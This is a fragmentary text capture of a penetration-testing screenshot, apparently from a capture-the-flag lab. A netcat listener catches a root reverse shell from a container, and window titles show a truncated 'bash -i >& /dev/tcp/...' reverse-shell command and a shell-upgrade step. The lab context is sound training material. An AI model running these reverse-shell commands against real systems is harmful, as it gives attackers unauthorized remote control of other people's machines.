 Applications Places System
tmux new -s "Frank&Herby schon wieder"
File Edit View Search Terminal Help
┌[pentestical@parrot][~]>
└──╼$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.18.24.96  netmask 255.255.128.0  destination 10.18.24.96
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 159971  bytes 7346629 (7.0 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 186825  bytes 75301511 (71.8 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌[pentestical@parrot][~]>
└──╼$ nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.19.86 13560
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@php-deploy-6d998f68b9-wlslz:/var/www/html# python -c
Frank&Herby schon wieder pentestical 1:nmap- 2:nc* 14:14:09 17-Jun-22 parrot
Menu tmux new -s "Frank&H... Upgrading Simple Shell... Burp Suite Community ... bash -i >& /dev/tcp/10.0...